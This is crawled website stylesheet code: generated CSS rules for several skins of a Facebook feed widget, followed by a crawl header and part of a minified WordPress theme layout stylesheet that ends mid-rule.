.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-post-header span {

 color: #9197a3;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl_link_text {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-reactions-box {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

 color: #000;


}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-comments-list {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-action-btn {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

 color: #4b4f52;


}



.efbl_feed_wraper.efbl_skin_39397 .efbl-grid-skin .efbl-row.e-outer {
    grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}


.efbl_feed_wraper.efbl_skin_39397 .efbl_feeds_holder.efbl_feeds_carousel {


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {

 display: flex;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {

 display: block;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot span {


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot.active span {


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_load_more_holder a.efbl_load_more_btn span {

 background-color: #333;

 color: #fff;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_load_more_holder a.efbl_load_more_btn:hover span {

 background-color: #5c5c5c;

 color: #fff;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_header {

 background: transparent;

 color: #000;

 box-shadow: none;

 border-color: #ccc;

 border-style: none;

 border-bottom-width: 1px;

 padding-top: 10px;

 padding-bottom: 10px;

 padding-left: 10px;

 padding-right: 10px;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {

 font-size: 16px;


}


.efbl_feed_wraper.efbl_skin_39397 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {

 border-radius: 50%;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat, .efbl_feed_wraper.efbl_skin_39397 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {

 font-size: 16px;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {

 font-size: 14px;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-post-footer {


}


.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper {
    box-shadow: none;
}


.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {


}

.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39397 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {

 background-color: #fff;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-feed-content .description, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-feed-content .description a, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-feed-content .efbl_link_text, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {

 color: #000;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {

 color: #343a40;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-overlay {

 color: #fff !important;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-overlay .efbl_multimedia, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {

 color: #fff !important;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {


}

.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-caption::after {

 background: #fff;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 span {

 color: #000;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-post-header {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-post-header h2 {

 color: #ed6d62;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-post-header span {

 color: #9197a3;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl_link_text {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-reactions-box {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

 color: #000;


}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-comments-list {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-action-btn {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

 color: #4b4f52;


}



.efbl_feed_wraper.efbl_skin_47229 .efbl-grid-skin .efbl-row.e-outer {
    grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}


.efbl_feed_wraper.efbl_skin_47229 .efbl_feeds_holder.efbl_feeds_carousel {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {

 display: flex;


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {

 display: block;


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot span {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot.active span {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_load_more_holder a.efbl_load_more_btn span {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_load_more_holder a.efbl_load_more_btn:hover span {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_header {

 box-shadow: none;


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {


}


.efbl_feed_wraper.efbl_skin_47229 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {

 border-radius: 0;


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat, .efbl_feed_wraper.efbl_skin_47229 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-post-footer {


}


.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper {
    box-shadow: none;
}


.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_47229 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-feed-content .description, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-feed-content .description a, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-feed-content .efbl_link_text, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-overlay {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-overlay .efbl_multimedia, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-caption::after {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-post-header {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-post-header h2 {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-post-header span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl_link_text {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-reactions-box {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {


}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-comments-list {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-action-btn {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {


}



.efbl_feed_wraper.efbl_skin_47230 .efbl-grid-skin .efbl-row.e-outer {
    grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}


.efbl_feed_wraper.efbl_skin_47230 .efbl_feeds_holder.efbl_feeds_carousel {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {

 display: flex;


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {

 display: block;


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot span {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot.active span {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_load_more_holder a.efbl_load_more_btn span {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_load_more_holder a.efbl_load_more_btn:hover span {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_header {

 box-shadow: none;


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {


}


.efbl_feed_wraper.efbl_skin_47230 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {

 border-radius: 0;


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat, .efbl_feed_wraper.efbl_skin_47230 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-post-footer {


}


.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper {
    box-shadow: none;
}


.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_47230 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-feed-content .description, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-feed-content .description a, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-feed-content .efbl_link_text, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-overlay {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-overlay .efbl_multimedia, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-caption::after {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-post-header {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-post-header h2 {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-post-header span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl_link_text {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-reactions-box {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {


}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-comments-list {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-action-btn {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {


}


  

--- FILE ---
content_type: text/css
request_url: https://eburnietoday.com/wp-content/bs-booster-cache/92881037934e14b739401cc5ee536626.css
body_size: 7016
content:
.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.boxed.page-layout-1-col .site-header .main-menu-wrapper,body.boxed.page-layout-1-col .site-header.header-style-5 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-6 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-8 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap{max-width:1180px}@media(min-width:768px){.layout-2-col .content-column{width:67%}}@media(min-width:768px){.layout-2-col .sidebar-column{width:33%}}@media(min-width:768px){.layout-2-col.layout-2-col-2 .content-column{left:33%}}@media(min-width:768px){.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:33%}}@media(min-width:768px){.layout-2-col.layout-2-col-2 .sidebar-column{right:67%}}@media(min-width:768px){.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:67%}}@media(max-width:1270px){.page-layout-1-col .bs-sks .bs-sksitem,.page-layout-2-col-right .bs-sks .bs-sksitem,.page-layout-2-col-left .bs-sks .bs-sksitem{display:none !important}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block{max-width:1300px}@media(min-width:1000px){.layout-3-col .content-column{width:58%}}@media(min-width:1000px){.layout-3-col .sidebar-column-primary{width:25%}}@media(min-width:1000px){.layout-3-col .sidebar-column-secondary{width:17%}}@media(max-width:1000px)and(min-width:768px){.layout-3-col .content-column{width:67%}}@media(max-width:1000px)and(min-width:768px){.layout-3-col .sidebar-column-primary{width:33%}}@media(max-width:768px)and(min-width:500px){.layout-3-col .sidebar-column-primary{width:54%}}@media(max-width:1390px){.page-layout-3-col-0 .bs-sks .bs-sksitem,.page-layout-3-col-1 .bs-sks .bs-sksitem,.page-layout-3-col-2 .bs-sks .bs-sksitem,.page-layout-3-col-3 .bs-sks .bs-sksitem,.page-layout-3-col-4 .bs-sks .bs-sksitem,.page-layout-3-col-5 .bs-sks .bs-sksitem,.page-layout-3-col-6 .bs-sks .bs-sksitem{display:none !important}}@media(min-width:1000px){.layout-3-col-2 .sidebar-column-primary{left:17%}}@media(min-width:1000px){.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:17%}}@media(min-width:1000px){.layout-3-col-2 .sidebar-column-secondary{right:25%}}@media(min-width:1000px){.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:25%}}@media(min-width:1000px){.layout-3-col-3 .content-column{left:25%}}@media(min-width:1000px){.rtl .layout-3-col-3 .content-column{left:inherit;right:25%}}@media(min-width:1000px){.layout-3-col-3 .sidebar-column-primary{right:58%}}@media(min-width:1000px){.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:58%}}@media(min-width:1000px){.layout-3-col-4 .content-column{left:17%}}@media(min-width:1000px){.rtl .layout-3-col-4 .content-column{left:inherit;right:17%}}@media(min-width:1000px){.layout-3-col-4 .sidebar-column-primary{left:17%}}@media(min-width:1000px){.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:17%}}@media(min-width:1000px){.layout-3-col-4 .sidebar-column-secondary{right:83%}}@media(min-width:1000px){.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:83%}}@media(min-width:1000px){.layout-3-col-5 .content-column{left:42%}}@media(min-width:1000px){.rtl .layout-3-col-5 .content-column{left:inherit;right:42%}}@media(min-width:1000px){.layout-3-col-5 .sidebar-column-primary{right:58%}}@media(min-width:1000px){.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:58%}}@media(min-width:1000px){.layout-3-col-5 .sidebar-column-secondary{right:58%}}@media(min-width:1000px){.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:58%}}@media(min-width:1000px){.layout-3-col-6 .content-column{left:42%}}@media(min-width:1000px){.rtl .layout-3-col-6 .content-column{left:inherit;right:42%}}@media(min-width:1000px){.layout-3-col-6 .sidebar-column-primary{right:41%}}@media(min-width:1000px){.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:41%}}@media(min-width:1000px){.layout-3-col-6 .sidebar-column-secondary{right:83%}}@media(min-width:1000px){.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:83%}}@media(max-width:1000px)and(min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:33%}}@media(max-width:1000px)and(min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:33%}}@media(max-width:1000px)and(min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:67%}}@media(max-width:1000px)and(min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:67%}}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12,.vc_row .vc_column_container>.vc_column-inner{padding-left:24px;padding-right:24px}.vc_row.wpb_row,.row{margin-left:-24px;margin-right:-24px}.widget,.entry-content .better-studio-shortcode,.better-studio-shortcode,.bs-shortcode,.bs-listing,.bsac,.content-column>div:last-child,.slider-style-18-container,.slider-style-16-container,.slider-style-8-container,.slider-style-2-container,.slider-style-4-container,.bsp-wrapper,.single-container,.content-column>div:last-child,.vc_row .vc_column-inner .wpb_content_element,.wc-account-content-wrap,.order-customer-detail,.order-detail-wrap{margin-bottom:48px}.archive-title{margin-bottom:32px}.layout-1-col,.layout-2-col,.layout-3-col{margin-top:35px}.layout-1-col.layout-bc-before,.layout-2-col.layout-bc-before,.layout-3-col.layout-bc-before{margin-top:24px}.entry-content>.vc_row.vc_row-fluid.vc_row-has-fill:first-child,.bs-listing.bs-listing-products .bs-slider-controls,.bs-listing.bs-listing-products 